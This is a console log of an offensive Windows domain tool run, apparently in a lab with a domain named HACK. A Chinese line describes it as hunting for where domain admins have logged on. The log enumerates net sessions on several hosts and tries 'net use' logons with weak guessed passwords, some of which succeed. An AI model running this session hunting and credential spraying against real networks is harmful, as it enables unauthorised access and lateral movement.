 ------------------------------------start attack...------------------------------------
[#0] WEB2008
[#0] 10.11.46.137 is alive.
快速定位域管或者其他高权限域用户在哪台域机器登陆过
[#0] \\10.11.46.137 net sessions: 2
[#0] Server: WEB2008    Client: \\192.168.52.30 User:   iis_user        Active: 62
[#0] Server: WEB2008    Client: \\10.11.46.137  User:   iis_user        Active: 0
[#0] [Fail] net use \\WEB2008 /u:WEB2008\Administrator 123456
[OK] net use \\WEB2008 /u:WEB2008\test test
------------------------------------start attack...------------------------------------
[#0] WIN7-PC
[#0] 192.168.52.30 is alive.
[#0] \\192.168.52.30 net sessions: 2
[#0] Server: WIN7-PC    Client: \\192.168.52.29 User:   administrator   Active: 95
[#0] Server: WIN7-PC    Client: \\192.168.52.8  User:   iis_user        Active: 0
[#0] [Fail] net use \\WIN7-PC /u:WIN7-PC\Administrator 123456
[#0] [Fail] net use \\WIN7-PC /u:WIN7-PC\user1 user1
[OK] net use \\WIN7-PC /u:WIN7-PC\test test
------------------------------------start attack...------------------------------------
[#0] WIN12-IIS
[#0] 192.168.52.29 is alive.
[#0] \\192.168.52.29 net sessions: 2
[#0] Server: WIN12-IIS  Client: \\192.168.52.30 User:   yuguan  Active: 25
[#0] Server: WIN12-IIS  Client: \\192.168.52.8  User:   iis_user        Active: 0
[#0] [Fail] net use \\WIN12-IIS /u:WIN12-IIS\Administrator 123456
[OK] net use \\WIN12-IIS /u:HACK\iis_user 1qaz@WSX
------------------------------------start attack...------------------------------------
[#0] WIN08-WEB
[#0] 192.168.52.28 is die.   (ERROR_GEN_FAILURE)
------------------------------------start attack...------------------------------------
[#0] EXCH-01
[#0] 192.168.52.3 is die.   (ERROR_GEN_FAILURE)
11.622000 s